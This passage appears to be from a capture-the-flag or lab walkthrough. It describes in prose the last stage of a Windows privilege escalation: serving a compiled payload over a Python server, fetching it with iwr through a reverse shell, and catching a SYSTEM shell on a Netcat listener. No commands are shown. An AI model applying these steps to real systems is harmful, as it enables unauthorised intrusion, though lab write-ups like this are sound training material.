
Next we'll upload it to the target and execute it.
Navigate to the compiled executable's directory and start a Python server:

We then use iwr on the reverse shell to download the file and save it on the target filesystem.
Finally, we fire up another Netcat listener and then run the payload.
The program runs successfully and we receive a callback on our listener:
We now have a shell as NT AUTHORITY\SYSTEM and this is a Game Over.
Root Game Over
Comments/notes are visible to yourself only. Usefull to make your appointments
Add a nice title
Last Edited By -Add comments here.